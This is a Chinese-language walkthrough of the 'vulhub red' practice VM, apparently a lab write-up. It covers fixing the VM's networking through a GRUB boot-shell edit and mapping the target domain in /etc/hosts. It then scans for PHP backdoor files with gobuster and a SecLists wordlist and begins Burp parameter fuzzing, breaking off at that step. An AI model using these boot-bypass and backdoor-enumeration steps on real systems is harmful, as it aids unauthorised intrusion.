vulhub-red靶机攻略





1.打开靶机,查看网络连接模式,然后查看网段,用nmap扫描该网段,发现并扫不到



2.我们将网络连接模式改为自定义模式,网卡为nat8



3.然后在进入开机界面时按shift键,然后按e键进入以下界面,改为下面方式



4.修改完后 Ctrl + X 进入bash shell 界面,输入ip a 查看网卡ens33。



5.然后一步一步cd到/etc/network/interfaces,如果找不到就去找/etc/netplan目录下的yaml文件,然后使用nano这个命令进入编辑页面,vim应该是用不成的,然后做出以下改变,改后之后用ctrl+o保存,之后按ctrl+回车,再按ctrl+x退出



6.建议改完之后重启一下,然后使用nmap扫描一下nat的网段



7.接下来我们来访问一下该IP

8.我们在点击跳转时发现无论跳转去哪里都访问不到,并且出现了其他域名



9.出现这种情况应该是没有将ip与域名进行绑定,既然如此我们将IP与域名绑定一下,输入以下命令打开配置文件的编辑窗口

vim /etc/hosts



10.改完之后再打开网页



11.我们打开网页的源代码可以看到一行注释,他让我们去找一个叫Mr. Miessler 的人寻求帮助



12.这一看就是外国人的名字,那我们就用谷歌找一下





13.根据他的提示,我们需要下载一个seclists,我们可以明显的看到靶机所用为WordPress,是在php运行的猜测可能是php的后门,所以用 seclists里的 CommonBackdoors-PHP.fuzz.txt 扫描,我们可以使用gobuster扫描,当然也可以用bp爆破,博主在这里使用bp爆破,字典还是一样的

find / -name "CommonBackdoors-PHP.fuzz.txt"

gobuster dir -u http://redrocks.win/ -w /usr/share/seclists/Discovery/Web-Content/Programming-Language-Specific/CommonBackdoors-PHP.fuzz.txt



14.但网页依旧是访问不到,我们猜测有一个参数要上传,既然如此,我们使用burpsuit再来爆破一下,字典使用/usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt

